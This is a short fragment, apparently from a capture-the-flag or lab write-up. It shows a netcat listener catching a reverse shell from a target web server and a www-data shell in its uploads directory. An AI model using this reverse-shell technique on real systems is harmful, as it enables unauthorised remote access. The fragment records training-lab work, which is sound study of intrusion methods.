 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.167:52322
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3c371615b7aa:/var/www/html/portal/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@3c371615b7aa:/var/www/html/portal/uploads$